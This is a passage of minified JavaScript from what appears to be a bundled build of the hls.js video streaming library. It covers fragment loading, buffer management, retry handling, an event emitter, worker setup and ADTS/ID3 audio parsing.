this.completeInitSegmentLoad(n)}).catch(n=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(n),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const n=e.frag.stats;this.state!==N.STOPPED&&(this.state=N.IDLE),e.frag.data=new Uint8Array(e.payload),n.parsing.start=n.buffering.start=self.performance.now(),n.parsing.end=n.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var n,i;const r=e.tracks;if(r&&!t.encrypted&&((n=r.audio)!=null&&n.encrypted||(i=r.video)!=null&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const a=this.media,o=new Error(`Encrypted track with no key in ${this.fragInfo(t)} (media ${a?"attached mediaKeys: "+a.mediaKeys:"detached"})`);return this.warn(o.message),!a||a.mediaKeys?!1:(this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_KEYS,fatal:!1,error:o,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)} > buffer:${n?R1.toString(Z.getBuffered(n)):"(detached)"})`),ke(e)){var i;if(e.type!==W.SUBTITLE){const a=e.elementaryStreams;if(!Object.keys(a).some(o=>!!a[o])){this.state=N.IDLE;return}}const r=(i=this.levels)==null?void 0:i[e.level];r!=null&&r.fragmentError&&(this.log(`Resetting level fragment error count of ${r.fragmentError} on frag buffered`),r.fragmentError=0)}this.state=N.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:n,part:i,partsLoaded:r}=e,a=!r||r.length===0||r.some(l=>!l),o=new qc(n.level,n.sn,n.stats.chunkCount+1,0,i?i.index:-1,!a);t.flush(o)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,n=null,i){var r;this.fragCurrent=e;const a=t.details;if(!this.levels||!a)throw new Error(`frag load aborted, missing level${a?"":" detail"}s`);let o=null;if(e.encrypted&&!((r=e.decryptdata)!=null&&r.key)){if(this.log(`Loading key for ${e.sn} of [${a.startSN}-${a.endSN}], ${this.playlistLabel()} ${e.level}`),this.state=N.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then(h=>{if(!this.fragContextChanged(h.frag))return this.hls.trigger(S.KEY_LOADED,h),this.state===N.KEY_LOADING&&(this.state=N.IDLE),h}),this.hls.trigger(S.KEY_LOADING,{frag:e}),this.fragCurrent===null)return this.log("context changed in KEY_LOADING"),Promise.resolve(null)}else e.encrypted||(o=this.keyLoader.loadClear(e,a.encryptedFragments,this.startFragRequested),o&&this.log("[eme] blocking frag load until media-keys acquired"));const l=this.fragPrevious;if(ke(e)&&(!l||e.sn!==l.sn)){const h=this.shouldLoadParts(t.details,e.end);h!==this.loadingParts&&(this.log(`LL-Part loading ${h?"ON":"OFF"} loading sn ${l==null?void 0:l.sn}->${e.sn}`),this.loadingParts=h)}if(n=Math.max(e.start,n||0),this.loadingParts&&ke(e)){const h=a.partList;if(h&&i){n>a.fragmentEnd&&a.fragmentHint&&(e=a.fragmentHint);const m=this.getNextPart(h,e,n);if(m>-1){const f=h[m];e=this.fragCurrent=f.fragment,this.log(`Loading ${e.type} sn: ${e.sn} part: ${f.index} (${m}/${h.length-1}) of ${this.fragInfo(e,!1,f)}) cc: ${e.cc} [${a.startSN}-${a.endSN}], target: ${parseFloat(n.toFixed(3))}`),this.nextLoadPosition=f.start+f.duration,this.state=N.FRAG_LOADING;let p;return o?p=o.then(x=>!x||this.fragContextChanged(x.frag)?null:this.doFragPartsLoad(e,f,t,i)).catch(x=>this.handleFragLoadError(x)):p=this.doFragPartsLoad(e,f,t,i).catch(x=>this.handleFragLoadError(x)),this.hls.trigger(S.FRAG_LOADING,{frag:e,part:f,targetBufferTime:n}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):p}else if(!e.url||this.loadedEndOfParts(h,n))return Promise.resolve(null)}}if(ke(e)&&this.loadingParts){var u;this.log(`LL-Part loading OFF after next part miss @${n.toFixed(2)} Check buffer at sn: ${e.sn} loaded parts: ${(u=a.partList)==null?void 0:u.filter(h=>h.loaded).map(h=>`[${h.start}-${h.end}]`)}`),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log(`Loading ${e.type} sn: ${e.sn} of ${this.fragInfo(e,!1)}) cc: ${e.cc} ${"["+a.startSN+"-"+a.endSN+"]"}, target: ${parseFloat(n.toFixed(3))}`),G(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=N.FRAG_LOADING;const c=this.config.progressive&&e.type!==W.SUBTITLE;let d;return c&&o?d=o.then(h=>!h||this.fragContextChanged(h.frag)?null:this.fragmentLoader.load(e,i)).catch(h=>this.handleFragLoadError(h)):d=Promise.all([this.fragmentLoader.load(e,c?i:void 0),o]).then(([h])=>(!c&&i&&i(h),h)).catch(h=>this.handleFragLoadError(h)),this.hls.trigger(S.FRAG_LOADING,{frag:e,targetBufferTime:n}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):d}doFragPartsLoad(e,t,n,i){return new Promise((r,a)=>{var o;const l=[],u=(o=n.details)==null?void 0:o.partList,c=d=>{this.fragmentLoader.loadPart(e,d,i).then(h=>{l[d.index]=h;const m=h.part;this.hls.trigger(S.FRAG_LOADED,h);const f=yf(n.details,e.sn,d.index+1)||d0(u,e.sn,d.index+1);if(f)c(f);else return r({frag:e,part:m,partsLoaded:l})}).catch(a)};c(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t.frag&&t.details===_.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===q.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetStartWhenNotLoaded(),this.resetFragmentLoading(t.frag)):this.hls.trigger(S.ERROR,t)}else this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==N.PARSING){!this.fragCurrent&&this.state!==N.STOPPED&&this.state!==N.ERROR&&(this.state=N.IDLE);return}const{frag:n,part:i,level:r}=t,a=self.performance.now();n.stats.parsing.end=a,i&&(i.stats.parsing.end=a);const o=this.getLevelDetails(),u=o&&n.sn>o.endSN||this.shouldLoadParts(o,n.end);u!==this.loadingParts&&(this.log(`LL-Part loading ${u?"ON":"OFF"} after parsing segment ending @${n.end.toFixed(2)}`),this.loadingParts=u),this.updateLevelTiming(n,i,r,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var n;const r=e.partList[0];if(r.fragment.type===W.SUBTITLE)return!1;const a=r.end+(((n=e.fragmentHint)==null?void 0:n.duration)||0);if(t>=a){var i;if((this.hls.hasEnoughToStart?((i=this.media)==null?void 0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>r.start-r.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:n}=this,{level:i,sn:r,part:a}=e;if(!(t!=null&&t[i]))return this.warn(`Levels object was unset while buffering fragment ${r} of ${this.playlistLabel()} ${i}. The current chunk will not be buffered.`),null;const o=t[i],l=o.details,u=a>-1?yf(l,r,a):null,c=u?u.fragment:c0(l,r,n);return c?(n&&n!==c&&(c.stats=n.stats),{frag:c,part:u,level:o}):null}bufferFragmentData(e,t,n,i,r){if(this.state!==N.PARSING)return;const{data1:a,data2:o}=e;let l=a;if(o&&(l=bt(a,o)),!l.length)return;const u=this.initPTS[t.cc],c=u?-u.baseTime/u.timescale:void 0,d={type:e.type,frag:t,part:n,chunkMeta:i,offset:c,parent:t.type,data:l};if(this.hls.trigger(S.BUFFER_APPENDING,d),e.dropped&&e.independent&&!n){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Z.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const n=t.currentTime,i=Z.bufferInfo(t,n,0),r=e.duration,a=Math.min(this.config.maxFragLookUpTolerance*2,r*.25),o=Math.max(Math.min(e.start-a,i.end-a),n+a);e.start-o>a&&this.flushMainBuffer(o,e.start)}getFwdBufferInfo(e,t){var n;const i=this.getLoadPosition();if(!G(i))return null;const a=this.lastCurrentTime>i||(n=this.media)!=null&&n.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,a)}getFwdBufferInfoAtPos(e,t,n,i){const r=Z.bufferInfo(e,t,i);if(r.len===0&&r.nextStart!==void 0){const a=this.fragmentTracker.getBufferedFrag(t,n);if(a&&(r.nextStart<=a.end||a.gap)){const o=Math.max(Math.min(r.nextStart,a.end)-t,i);return Z.bufferInfo(e,t,o)}}return r}getMaxBufferLength(e){const{config:t}=this;let n;return e?n=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):n=t.maxBufferLength,Math.min(n,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const n=this.config,i=Math.max(Math.min(e-t,n.maxBufferLength),t),r=Math.max(e-t*3,n.maxMaxBufferLength/2,i);return r>=i?(n.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0):!1}getAppendedFrag(e,t=W.MAIN){const n=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return n&&"fragment"in n?n.fragment:n}getNextFragment(e,t){const n=t.fragments,i=n.length;if(!i)return null;const{config:r}=this,a=n[0].start,o=r.lowLatencyMode&&!!t.partList;let l=null;if(t.live){const d=r.initialLiveManifestSize;if(i<d)return this.warn(`Not enough fragments to start playback (have: ${i}, need: ${d})`),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<a){var u;o&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),l=this.getInitialLiveFragment(t);const h=this.hls.startPosition,m=this.hls.liveSyncPosition,f=l?(h!==-1&&h>=a?h:m)||l.start:e;this.log(`Setting startPosition to ${f} to match start frag at live edge. mainStart: ${h} liveSyncPosition: ${m} frag.start: ${(u=l)==null?void 0:u.start}`),this.startPosition=this.nextLoadPosition=f}}else e<=a&&(l=n[0]);if(!l){const d=this.loadingParts?t.partEnd:t.fragmentEnd;l=this.getFragmentAtPosition(e,d,t)}let c=this.filterReplacedPrimary(l,t);if(!c&&l){const d=l.sn-t.startSN;c=this.filterReplacedPrimary(n[d+1]||null,t)}return this.mapToInitFragWhenRequired(c)}isLoopLoading(e,t){const n=this.fragmentTracker.getState(e);return(n===Pe.OK||n===Pe.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,n,i,r){let a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t),a&&!a.gap&&n.nextStart)){const o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,n.nextStart,i,0);if(o!==null&&n.len+o.len>=r){const l=a.sn;return this.loopSn!==l&&(this.log(`buffer full after gaps in "${i}" playlist starting at sn: ${l}`),this.loopSn=l),null}}return this.loopSn=void 0,a}get primaryPrefetch(){if(Ef(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(Ef(this.config)&&e.type!==W.SUBTITLE){const n=this.hls.interstitialsManager,i=n==null?void 0:n.bufferingItem;if(i){const a=i.event;if(a){if(a.appendInPlace||Math.abs(e.start-i.start)>1||i.start===0)return null}else if(e.end<=i.start&&(t==null?void 0:t.live)===!1||e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}const r=n==null?void 0:n.playerQueue;if(r)for(let a=r.length;a--;){const o=r[a].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,n){let i=-1,r=!1,a=!0;for(let o=0,l=e.length;o<l;o++){const u=e[o];if(a=a&&!u.independent,i>-1&&n<u.start)break;const c=u.loaded;c?i=-1:(r||(u.independent||a)&&u.fragment===t)&&(u.fragment!==t&&this.warn(`Need buffer at ${n} but next unloaded part starts at ${u.start}`),i=o),r=c}return i}loadedEndOfParts(e,t){let n;for(let i=e.length;i--;){if(n=e[i],!n.loaded)return!1;if(t>n.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,n=this.fragPrevious;let i=null;if(n){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${n.programDateTime}`),i=GT(t,n.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){const r=n.sn+1;if(r>=e.startSN&&r<=e.endSN){const a=t[r-e.startSN];n.cc===a.cc&&(i=a,this.log(`Live playlist, switching playlist, load frag with next SN: ${i.sn}`))}i||(i=Qp(e,n.cc,n.end),i&&this.log(`Live playlist, switching playlist, load frag with same CC: ${i.sn}`))}}else{const r=this.hls.liveSyncPosition;r!==null&&(i=this.getFragmentAtPosition(r,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i}getFragmentAtPosition(e,t,n){const{config:i}=this;let{fragPrevious:r}=this,{fragments:a,endSN:o}=n;const{fragmentHint:l}=n,{maxFragLookUpTolerance:u}=i,c=n.partList,d=!!(this.loadingParts&&c!=null&&c.length&&l);d&&!this.bitrateTest&&c[c.length-1].fragment.sn===l.sn&&(a=a.concat(l),o=l.sn);let h;if(e<t){var m;const p=e<this.lastCurrentTime||e>t-u||(m=this.media)!=null&&m.paused||!this.startFragRequested?0:u;h=mn(r,a,e,p)}else h=a[a.length-1];if(h){const f=h.sn-n.startSN,p=this.fragmentTracker.getState(h);if((p===Pe.OK||p===Pe.PARTIAL&&h.gap)&&(r=h),r&&h.sn===r.sn&&(!d||c[0].fragment.sn>h.sn||!n.live)&&h.level===r.level){const y=a[f+1];h.sn<o&&this.fragmentTracker.getState(y)!==Pe.OK?h=y:h=null}}return h}alignPlaylists(e,t,n){const i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;const r=e.fragmentStart,a=!t,o=e.alignedSliding&&G(r);if(a||!o&&!r){I1(n,e);const l=e.fragmentStart;return this.log(`Live playlist sliding: ${l.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} fragments: ${i}`),l}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let n=this.startPosition;n<t&&(n=-1);const i=this.timelineOffset;if(n===-1){const r=this.startTimeOffset!==null,a=r?this.startTimeOffset:e.startTimeOffset;a!==null&&G(a)?(n=t+a,a<0&&(n+=e.edge),n=Math.min(Math.max(t,n),t+e.totalduration),this.log(`Setting startPosition to ${n} for start time offset ${a} found in ${r?"multivariant":"media"} playlist`),this.startPosition=n):e.live?(n=this.hls.liveSyncPosition||t,this.log(`Setting startPosition to -1 to start at live edge ${n}`),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=n=0),this.lastCurrentTime=n+i}this.nextLoadPosition=n+i}getLoadPosition(){var e;const{media:t}=this;let n=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?n=t.currentTime:this.nextLoadPosition>=0&&(n=this.nextLoadPosition),n}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&ke(e)&&e.stats.aborted&&(this.log(`Fragment ${e.sn}${t?" part "+t.index:""} of ${this.playlistLabel()} ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==N.FRAG_LOADING_WAITING_RETRY)&&(this.state=N.IDLE)}onFragmentOrKeyLoadError(e,t){var n;if(t.chunkMeta&&!t.frag){const y=this.getCurrentContext(t.chunkMeta);y&&(t.frag=y.frag)}const i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var r;this.warn(`Frag load error must match current frag to retry ${i.url} > ${(r=this.fragCurrent)==null?void 0:r.url}`);return}const a=t.details===_.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);const o=t.errorAction;if(!o){this.state=N.ERROR;return}const{action:l,flags:u,retryCount:c=0,retryConfig:d}=o,h=!!d,m=h&&l===$e.RetryRequest,f=h&&!o.resolved&&u===ut.MoveAllAlternatesMatchingHost,p=(n=this.hls.latestLevelDetails)==null?void 0:n.live;if(!m&&f&&ke(i)&&!i.endList&&p&&!Zp(t))this.resetFragmentErrors(e),this.treatAsGap(i),o.resolved=!0;else if((m||f)&&c<d.maxNumRetry){var x;const y=Ru((x=t.response)==null?void 0:x.code),v=zc(d,c);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+v,this.state=N.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,y){this.log("Waiting for connection (offline)"),this.retryDate=1/0,t.reason="offline";return}this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${c+1}/${d.maxNumRetry} in ${v}ms`)}else if(d)if(this.resetFragmentErrors(e),c<d.maxNumRetry)!a&&l!==$e.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn(`${t.details} reached or exceeded max retry (${c})`);return}else l===$e.SendAlternateToPenaltyBox?this.state=N.WAITING_LEVEL:this.state=N.ERROR;this.tickImmediate()}checkRetryDate(){const e=self.performance.now(),t=this.retryDate,n=t===1/0;(!t||e>=t||n&&!Ru(0))&&(n&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=N.IDLE)}reduceLengthAndFlushBuffer(e){if(this.state===N.PARSING||this.state===N.PARSED){const t=e.frag,n=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,n),r=i&&i.len>.5;r&&this.reduceMaxBufferLength(i.len,(t==null?void 0:t.duration)||10);const a=!r;return a&&this.warn(`Buffer full error while media.currentTime (${this.getLoadPosition()}) is not buffered, flush ${n} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===W.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==N.STOPPED&&(this.state=N.IDLE)}afterBufferFlushed(e,t,n){if(!e)return;const i=Z.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,n),this.state===N.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==N.STOPPED&&(this.state=N.IDLE)}resetStartWhenNotLoaded(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const e=this.levelLastLoaded,t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.log(`Loading context changed while buffering sn ${e.sn} of ${this.playlistLabel()} ${e.level===-1?"<removed>":e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,n,i){const r=n.details;if(!r){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((l,u)=>{const c=e.elementaryStreams[u];if(c){const d=c.endPTS-c.startPTS;if(d<=0)return this.warn(`Could not parse fragment ${e.sn} ${u} duration reliably (${d})`),l||!1;const h=i?0:o0(r,e,c.startPTS,c.endPTS,c.startDTS,c.endDTS,this);return this.hls.trigger(S.LEVEL_PTS_UPDATED,{details:r,level:n,drift:h,type:u,frag:e,start:c.startPTS,end:c.endPTS}),!0}return l},!1)){var o;const l=((o=this.transmuxer)==null?void 0:o.error)===null;if((n.fragmentError===0||l&&(n.fragmentError<2||e.endList))&&this.treatAsGap(e,n),l){const u=new Error(`Found no media in fragment ${e.sn} of ${this.playlistLabel()} ${e.level} resetting transmuxer to fallback to playlist timing`);if(this.warn(u.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,error:u,frag:e,reason:`Found no media in msn ${e.sn} of ${this.playlistLabel()} "${n.url}"`}),!this.hls)return;this.resetTransmuxer()}}this.state=N.PARSED,this.log(`Parsed ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)})`),this.hls.trigger(S.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===W.MAIN?"level":"track"}fragInfo(e,t=!0,n){var i,r;return`${this.playlistLabel()} ${e.level} (${n?"part":"frag"}:[${((i=t&&!n?e.startPTS:(n||e).start)!=null?i:NaN).toFixed(3)}-${((r=t&&!n?e.endPTS:(n||e).end)!=null?r:NaN).toFixed(3)}]${n&&e.type==="main"?"INDEPENDENT="+(n.independent?"YES":"NO"):""}`}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}function Ef(s){return!!s.interstitialsController&&s.enableInterstitialPlayback!==!1}class g0{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let n;if(e.length)e.length===1?n=e[0]:n=b1(e,t);else return new Uint8Array(0);return this.reset(),n}reset(){this.chunks.length=0,this.dataLength=0}}function b1(s,e){const t=new Uint8Array(e);let n=0;for(let i=0;i<s.length;i++){const r=s[i];t.set(r,n),n+=r.length}return t}var ul={exports:{}},Sf;function w1(){return Sf||(Sf=1,function(s){var e=Object.prototype.hasOwnProperty,t="~";function n(){}Object.create&&(n.prototype=Object.create(null),new n().__proto__||(t=!1));function i(l,u,c){this.fn=l,this.context=u,this.once=c||!1}function r(l,u,c,d,h){if(typeof c!="function")throw new TypeError("The listener must be a function");var m=new i(c,d||l,h),f=t?t+u:u;return l._events[f]?l._events[f].fn?l._events[f]=[l._events[f],m]:l._events[f].push(m):(l._events[f]=m,l._eventsCount++),l}function a(l,u){--l._eventsCount===0?l._events=new n:delete l._events[u]}function o(){this._events=new n,this._eventsCount=0}o.prototype.eventNames=function(){var u=[],c,d;if(this._eventsCount===0)return u;for(d in c=this._events)e.call(c,d)&&u.push(t?d.slice(1):d);return Object.getOwnPropertySymbols?u.concat(Object.getOwnPropertySymbols(c)):u},o.prototype.listeners=function(u){var c=t?t+u:u,d=this._events[c];if(!d)return[];if(d.fn)return[d.fn];for(var h=0,m=d.length,f=new Array(m);h<m;h++)f[h]=d[h].fn;return f},o.prototype.listenerCount=function(u){var c=t?t+u:u,d=this._events[c];return d?d.fn?1:d.length:0},o.prototype.emit=function(u,c,d,h,m,f){var p=t?t+u:u;if(!this._events[p])return!1;var x=this._events[p],y=arguments.length,v,E;if(x.fn){switch(x.once&&this.removeListener(u,x.fn,void 0,!0),y){case 1:return x.fn.call(x.context),!0;case 2:return x.fn.call(x.context,c),!0;case 3:return x.fn.call(x.context,c,d),!0;case 4:return x.fn.call(x.context,c,d,h),!0;case 5:return x.fn.call(x.context,c,d,h,m),!0;case 6:return x.fn.call(x.context,c,d,h,m,f),!0}for(E=1,v=new Array(y-1);E<y;E++)v[E-1]=arguments[E];x.fn.apply(x.context,v)}else{var T=x.length,L;for(E=0;E<T;E++)switch(x[E].once&&this.removeListener(u,x[E].fn,void 0,!0),y){case 1:x[E].fn.call(x[E].context);break;case 2:x[E].fn.call(x[E].context,c);break;case 3:x[E].fn.call(x[E].context,c,d);break;case 4:x[E].fn.call(x[E].context,c,d,h);break;default:if(!v)for(L=1,v=new Array(y-1);L<y;L++)v[L-1]=arguments[L];x[E].fn.apply(x[E].context,v)}}return!0},o.prototype.on=function(u,c,d){return r(this,u,c,d,!1)},o.prototype.once=function(u,c,d){return r(this,u,c,d,!0)},o.prototype.removeListener=function(u,c,d,h){var m=t?t+u:u;if(!this._events[m])return this;if(!c)return a(this,m),this;var f=this._events[m];if(f.fn)f.fn===c&&(!h||f.once)&&(!d||f.context===d)&&a(this,m);else{for(var p=0,x=[],y=f.length;p<y;p++)(f[p].fn!==c||h&&!f[p].once||d&&f[p].context!==d)&&x.push(f[p]);x.length?this._events[m]=x.length===1?x[0]:x:a(this,m)}return this},o.prototype.removeAllListeners=function(u){var c;return u?(c=t?t+u:u,this._events[c]&&a(this,c)):(this._events=new n,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,s.exports=o}(ul)),ul.exports}var k1=w1(),Jc=eT(k1);const or="1.6.15",ii={};function _1(){return typeof __HLS_WORKER_BUNDLE__=="function"}function C1(){const s=ii[or];if(s)return s.clientCount++,s;const e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e),i={worker:new self.Worker(t),objectURL:t,clientCount:1};return ii[or]=i,i}function D1(s){const e=ii[s];if(e)return e.clientCount++,e;const t=new self.URL(s,self.location.href).href,i={worker:new self.Worker(t),scriptURL:t,clientCount:1};return ii[s]=i,i}function P1(s){const e=ii[s||or];if(e&&e.clientCount--===1){const{worker:n,objectURL:i}=e;delete ii[s||or],i&&self.URL.revokeObjectURL(i),n.terminate()}}function p0(s,e){return e+10<=s.length&&s[e]===51&&s[e+1]===68&&s[e+2]===73&&s[e+3]<255&&s[e+4]<255&&s[e+6]<128&&s[e+7]<128&&s[e+8]<128&&s[e+9]<128}function ed(s,e){return e+10<=s.length&&s[e]===73&&s[e+1]===68&&s[e+2]===51&&s[e+3]<255&&s[e+4]<255&&s[e+6]<128&&s[e+7]<128&&s[e+8]<128&&s[e+9]<128}function Lo(s,e){let t=0;return t=(s[e]&127)<<21,t|=(s[e+1]&127)<<14,t|=(s[e+2]&127)<<7,t|=s[e+3]&127,t}function lr(s,e){const t=e;let n=0;for(;ed(s,e);){n+=10;const i=Lo(s,e+6);n+=i,p0(s,e+10)&&(n+=10),e+=n}if(n>0)return s.subarray(t,t+n)}function N1(s,e,t,n){const i=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],r=e[t+2],a=r>>2&15;if(a>12){const m=new Error(`invalid ADTS sampling index:${a}`);s.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!0,error:m,reason:m.message});return}const o=(r>>6&3)+1,l=e[t+3]>>6&3|(r&1)<<2,u="mp4a.40."+o,c=i[a];let d=a;(o===5||o===29)&&(d-=3);const h=[o<<3|(d&14)>>1,(d&1)<<7|l<<3];return ce.log(`manifest codec:${n}, parsed codec:${u}, channels:${l}, rate:${c} (ADTS object type:${o} sampling index:${a})`),{config:h,samplerate:c,channelCount:l,codec:u,parsedCodec:u,manifestCodec:n}}function y0(s,e){return s[e]===255&&(s[e+1]&246)===240}function v0(s,e){return s[e+1]&1?7:9}function td(s,e){return(s[e+3]&3)<<11|s[e+4]<<3|(s[e+5]&224)>>>5}function O1(s,e){return e+5<s.length}function to(s,e){return e+1<s.length&&y0(s,e)}function M1(s,e){return O1(s,e)&&y0(s,e)&&td(s,e)<=s.length-e}function F1(s,e){if(to(s,e)){const t=v0(s,e);if(e+t>=s.length)return!1;const n=td(s,e);if(n<=t)return!1;const i=e+n;return i===s.length||to(s,i)}return!1}function x0(s,e,t,n,i){if(!s.samplerate){const r=N1(e,t,n,i);if(!r)return;he(s,r)}}function E0(s){return 1024*9e4/s}function U1(s,e){const t=v0(s,e);if(e+t<=s.length){const n=td(s,e)-t;if(n>0)return{headerLength:t,frameLength:n}}}function S0(s,e,t,n,i){const r=E0(s.samplerate),a=n+i*r,o=U1(e,t);let l;if(o){const{frameLength:d,headerLength:h}=o,m=h+d,f=Math.max(0,t+m-e.length);f?(l=new Uint8Array(m-h),l.set(e.subarray(t+h,e.length),0)):l=e.subarray(t+h,t+m);const p={unit:l,pts:a};return f||s.samples.push(p),{sample:p,length:m,missing:f}}const u=e.length-t;return l=new Uint8Array(u),l.set(e.subarray(t,e.length),0),{sample:{unit:l,pts:a},length:u,missing:-1}}function B1(s,e){return ed(s,e)&&Lo(s,e+6)+10<=s.length-e}function $1(s){return s instanceof ArrayBuffer?s:s.byteOffset==0&&s.byteLength==s.buffer.byteLength?s.buffer:new Uint8Array(s).buffer}function cl(s,e=0,t=1/0){return j1(s,e,t,Uint8Array)}function j1(s,e,t,n){const i=G1(s);let r=1;"BYTES_PER_ELEMENT"in n&&(r=n.BYTES_PER_ELEMENT);const a=V1(s)?s.byteOffset:0,o=(a+s.byteLength)/r,l=(a+e)/r,u=Math.floor(Math.max(0,Math.min(l,o))),c=Math.floor(Math.min(u+Math.max(t,0),o));return new n(i,u,c-u)}function G1(s){return s instanceof ArrayBuffer?s:s.buffer}function V1(s){return s&&s.buffer instanceof 